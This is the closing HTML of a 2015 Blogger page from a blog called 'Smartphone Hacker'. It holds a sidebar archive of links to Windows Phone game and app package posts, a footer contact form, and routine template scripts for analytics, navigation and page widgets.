<li><a href='http://www.smartphonehacker.com/2015/01/traffic-racer-v1801-windows-phone-xap.html'>Traffic Racer v1.8.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/splinter-cell-conviction-v1100-windows.html'>Splinter Cell Conviction&#8482; v1.1.0.0 &#8211; Windows Phone...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-v1530-windows-phone-xap.html'>Temple Run v1.5.3.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html'>Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html'>Dungeon Hunter 4 v1.0.0.5 (512 Ram) &#8211; Windows</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html'>Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-2-v1910-512-ram-windows.html'>Temple Run 2 v1.9.1.0 (512 ram) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/castle-of-illusion-wp-v1018-windows.html'>Castle Of Illusion (WP) v1.0.1.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pes-2012-v1100-windows-phone-xap.html'>PES 2012 v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spiderman-2-v1000-512-1-gb-ram-windows.html'>SPIDERMAN 2 v1.0.0.0 (512 + 1 gb ram) &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blitz-brigade-v1316-windows-phone-xap.html'>Blitz Brigade v1.3.1.6 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheat-hack-fifa-14-windows-phone-to.html'>[Cheat] Hack Fifa 14 windows phone to Full version...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rjsrun-jump-and-smash-v1021-windows.html'>RJS!(Run, jump, and smash) v1.0.2.1 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-sims-freeplay-v2940-512-ram-windows.html'>The Sims FreePlay v2.9.4.0 (512 ram) &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/emipsx-v1008-windows-phone-xap.html'>EmiPSX v1.0.0.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blackorder-v1000-windows-phone-xap.html'>BlackOrder v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gt-racing-2-real-car-experience-v1225.html'>GT Racing 2: The Real Car Experience v1.2.2.5 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lost-echo-v1230-windows-phone-xap.html'>Lost Echo v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/royal-revolt-2-v1400-windows-phone-xap.html'>Royal Revolt 2 v1.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tricks-gta-san-andreas-25-gb-offline.html'>[Tricks] GTA San Andreas 2.5 Gb offline DATA download</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/into-dead-v10110-windows-phone-xap.html'>Into the Dead v1.0.1.10 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html'>Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html'>VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html'>Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/badland-v2500-windows-phone-xap.html'>BADLAND v2.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/despicable-me-minion-rush-v25017.html'>Despicable Me: Minion Rush v2.5.0.17 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/angry-birds-go-v1600-windows-phone-xap.html'>Angry Birds Go! v1.6.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheats-how-to-cheat-coins-in-angry.html'>[Cheats] How to Cheat Coins in Angry Birds GO!</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/candy-crush-saga-v1000-windows-phone-xap.html'>Candy Crush Saga v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/subway-surfers-v13400-windows-phone-xap.html'>Subway Surfers v1.34.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html'>Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html'>6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/start-design-v201410216023547-windows.html'>Start Design v2014.1021.602.3547 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/colornotes-v2100-windows-phone-appx.html'>ColorNotes v2.1.0.0 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/running-mate-v6600-windows-phone-xap.html'>Running Mate V6.6.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/foursquare-app-for-windows-phone.html'>Foursquare App for Windows Phone Updated with Impr...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/goodap-checklist-v1200-windows-phone-xap.html'>GoodAp Checklist v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/maaloo-outdoor-v2300-windows-phone-xap.html'>maaloo Outdoor v2.3.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lock-screen-changer-v2301-windows-phone.html'>Lock Screen Changer v2.3.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html'>Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html'>PC Remote 3.31.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html'>Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tvshow-plus-v14000-windows-phone-xap.html'>TVShow Plus v14.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/internet-download-manager-lz-pro-v3020.html'>Internet Download Manager [LZ] Pro v3.0.2.0 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tubecast-pro-v2910-windows-phone-xap.html'>Tubecast PRO v2.9.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/flash-sports-v10026-windows-phone-xap.html'>Flash Sports v1.0.0.26 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/soundclouda-free-unlimited-music.html'>SoundClouda, Free Unlimited Music v10.0.3.530 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bill-reminder-v2400-windows-phone-xap.html'>Bill Reminder v2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/my-stocks-portfolio-v5013-windows-phone.html'>My Stocks Portfolio+ v5.0.1.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/silk-paints-full-edition-v1460-windows.html'>Silk Paints Full edition v1.4.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/appy-weather-v1220-windows-phone-xap.html'>Appy Weather v1.2.2.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/insider-pro-v41200-windows-phone-xap.html'>Insider Pro v4.12.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gomovies-pro-v1200-windows-phone-xap.html'>GoMovies Pro v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/fuse-v2402-windows-phone-xap.html'>Fuse V2.4.0.2 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/photo-collage-2400-windows-phone-xap.html'>Photo Collage + 2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/podcast-lounge-v2451-windows-phone-xap.html'>Podcast Lounge v2.4.5.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pure-battery-indicator-pro-v3002.html'>Pure Battery Indicator PRO v3.0.0.2 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/device-shot-v1510-windows-phone-xap.html'>Device Shot v1.5.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/surfy-v5610-windows-phone-xap.html'>Surfy v5.6.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/striver-v1830-windows-phone-xap.html'>Striver v1.8.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bravia-control-v2200-windows-phone-xap.html'>Bravia Control v2.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/reboot-now-v1500-windows-phone-xap.html'>Reboot Now v1.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lockscreen-spycam-v1003-windows-phone.html'>Lockscreen Spycam v1.0.0.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mobudget-v33030-windows-phone-xap.html'>moBudget ᴾᴿᴼ v3.30.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/wp8-navigation-v1.html'>

[WP8] Navigation v1.8.0.0 &#8211; Windows Phone Xap


...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-tv-series-1700-windows.html'>[WindowsPhone8] TV Series 1.7.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-slingcat-v20148201700597.html'>[WindowsPhone8.1] Slingcat v2014.820.1700.597 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-abbyy-business-card.html'>[WindowsPhone8.1] ABBYY Business Card Reader v1.0....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-meridian.html'>[WindowsPhone8] Meridian v2014.1116.1041.3832 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-chimpact-2-family-tree.html'>[WindowsPhone8.1] Chimpact 2 Family Tree v0.10.22....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-meedj-v201411173505033.html'>[WindowsPhone8.1] MeeDJ v2014.1117.350.5033 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tag-editor.html'>[WindowsPhone8.1] Tag Editor v2014.1030.1707.613 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-start-design.html'>[WindowsPhone8.1] Start Design v2014.1021.602.3547...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-colornotes-v2100-windows.html'>[WindowsPhone8.1] ColorNotes v2.1.0.0 &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowphone81-minecraft-pocket-edition.html'>[WindowPhone8.1] Minecraft &#8211; Pocket Edition v0.10....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-vlc-for-wp-beta.html'>[WindowsPhone8.1] VLC for WP Beta v2014.1212.1338....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-private-sms-pro-v1102.html'>[WindowsPhone8.1] Private SMS Pro v1.1.0.2 &#8211; Windo...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-family-guy-quest-for.html'>[WindowsPhone8.1] Family Guy : The Quest for Stuff...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-flv-player.html'>[WindowsPhone8.1] FLV Player v2014.1223.1332.413 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-ccplayer-pro.html'>[WindowsPhone8.1] CCPlayer Pro v2014.1215.811.4752...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-wolframalpha-v100251.html'>[WindowsPhone8.1] WolframAlpha v1.0.0.251 &#8211; Window...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-quickplay-pro-v2401.html'>[WindowsPhone8.1] QuickPlay Pro v2.4.0.1 &#8211; Windows...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html'>[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html'>[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0....</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section no-items section' id='sidebar'></div>
</div>
</aside>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Author</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
SmartPhone Hacker
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02685538148478001906' rel='author'>View my complete profile</a>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer no-items section' id='footer3'></div>
</div>
</div>
</div>
<div id='footerfix'>
<div class='cpleft'>
Copyright &#169; 2014 <a href='http://www.smartphonehacker.com/'>Smartphone Hacker</a> All Right Reserved
</div>
<div id='cpright'>
<a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Blogger Templates</a> 
Created by <a href='http://arlinadesign.blogspot.com' rel='nofollow' target='_blank' title='Arlina Design'>Arlina Design</a> Powered by <a href='http://www.blogger.com/' title='Blogger'>Blogger</a>
</div>
</div>
</footer>
</div>
<div class='clear'></div>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5207675204281517815?po\x3d5663685767820225401\x26origin\x3dhttp://www.smartphonehacker.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-59074421-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script TYPE='text/javascript'>
jQuery(document).ready(function($){
	var $ele = $('#BackToTop');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 400);
    });
});
</script>
<a HREF='#' id='BackToTop'><i class='fa fa-angle-up'></i></a>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/viewer.js' type='text/javascript'></script>
<script type='text/javascript'>
//Pager
$(document).ready(function(){
var olderLink = $("a.blog-pager-older-link").attr("href");
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() {
var olderLinkTitle = $("a.blog-pager-older-link").text();
$("a.blog-pager-older-link").text(olderLinkTitle);//rgt
});
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});

//Spoiler
$(document).ready(function() {
    $("#flippy").click(function() {
        $("#flippanel").slideToggle("normal");
    });
});
</script>
<script src='https://arlina-design.googlecode.com/svn/trunk/javascript/prisma.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//Menu Top
$(document).ready(function(){var str=location.href.toLowerCase();$('.main-nav ul li a').each(function(){if(str.indexOf(this.href.toLowerCase())>-1){$("li.highlight").removeClass("highlight");$(this).parent().addClass("highlight")}})})
$(function(){var pull=$('#pull');menu=$('.main-nav ul');menuHeight=menu.height();$(pull).on('click',function(e){e.preventDefault();menu.slideToggle()});$(window).resize(function(){var w=$(window).width();if(w>320&&menu.is(':hidden')){menu.removeAttr('style')}})});

//Search Button
$(function(){
$('.searchbutton').click(function(){
  $(this).toggleClass('active');
  $('.search-form').slideToggle('fast');
});
});

//H2 Title
$(document).ready(function() {
$('.sidebar h2,.sidebar2 h2').each(function(){
     var me = $(this);
  me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
});
});

//Ads Post
$(document).ready(function(){var e="[post_ad]";var t=$(".item .ads-in-post");$(".item .post *").replaceText(e,'<div class="ads-post"/>');$(".ads-post").append(t);var n=$(".post-body .ads-in-post").width();$(".post-body .ads-post").width(n)});

// Simple Tab
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);

//Random Post
function showLucky(root){
    var feed = root.feed;
    var entries = feed.entry || [];
    var entry = feed.entry[0];
      for (var j = 0; j < entry.link.length; ++j) {
       if (entry.link[j].rel == "alternate") { 
       window.location = entry.link[j].href; 
       } 
      } 
   }

function fetchLuck(luck){
    script = document.createElement('script');
    script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky';
    script.type = 'text/javascript';
    document.getElementsByTagName('head')[0].appendChild(script);
   }
function readLucky(root){
    var feed = root.feed;
    var total = parseInt(feed.openSearch$totalResults.$t,10);
    var luckyNumber = Math.floor(Math.random()*total);
    luckyNumber++;
    fetchLuck(luckyNumber);
    }
function feelingLucky(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky';
    document.getElementsByTagName('head')[0].appendChild(script);
    }
//]]>
</script>
<script type='text/javascript'>
//Pre Auto Selection
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}

//Pre Line Number
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})

//Related Post Thumb
$("ul#relpost_img_sum li img").each(function () {    $(this).attr("src", $(this).attr("src").replace(/\/s[0-9]+(\-c)?\//, "/w150-h120-c/")) });
</script>
<script type='text/javascript'>
//<![CDATA[
//Block Link Comments
function blockLinks(parentID, children) {
    var parent = document.getElementById(parentID),
        content = parent.getElementsByTagName(children);
    for(var i = 0; i < content.length; i++) {
        if(content[i].innerHTML.indexOf('</a>') !== -1) {
            content[i].innerHTML = "No more <span style='background-color:rgba(255,255,255,0.3);color:#fff;padding:4px 8px;border-radius:3px'><b>live link</b></span> in this comments field";
            content[i].className = "spammer-detected";
        }
    }
}
blockLinks('comment_block', 'p');

//Pre Comments Box
function cdClear() {
    var wtarea = document.getElementById('codes');
    wtarea.value = '';
    wtarea.focus();
    document.getElementById('cvrt').disabled = false;
}
function cdConvert() {
    var ctarea = document.getElementById('codes'),
        cv = ctarea.value,
        opt1 = document.getElementById('opt1'),
        opt2 = document.getElementById('opt2'),
        opt3 = document.getElementById('opt3'),
        opt4 = document.getElementById('opt4'),
        opt5 = document.getElementById('opt5');
    cv = cv.replace(/\t/g, "    ");
    if (opt1.checked) cv = cv.replace(/&/g, "&amp;");
    if (opt2.checked) cv = cv.replace(/'/g, "&#039;");
    if (opt3.checked) cv = cv.replace(/"/g, "&quot;");
    if (opt4.checked) cv = cv.replace(/</g, "&lt;");
    if (opt5.checked) cv = cv.replace(/>/g, "&gt;");
    if (cv.lastIndexOf('\n') != -1 || cv.length > 40) {
        cv = cv.replace(/^/, "<i rel=\"pre\">");
    } else {
        cv = cv.replace(/^/, "<i rel=\"code\">");
    }
    cv = cv.replace(/$/, "</i>");
    ctarea.value = cv;
    ctarea.focus();
    ctarea.select();
};
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5_YXwOAfk2IWNJ8mJBaE-y1ZQB-w:1768796578561';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5207675204281517815','//www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html','5207675204281517815');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5207675204281517815', 'title': 'Smartphone Hacker', 'url': 'http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html', 'canonicalUrl': 'http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html', 'homepageUrl': 'http://www.smartphonehacker.com/', 'searchUrl': 'http://www.smartphonehacker.com/search', 'canonicalHomepageUrl': 'http://www.smartphonehacker.com/', 'blogspotFaviconUrl': 'http://www.smartphonehacker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-59074421-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Smartphone Hacker - RSS\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5207675204281517815/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/5663685767820225401/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 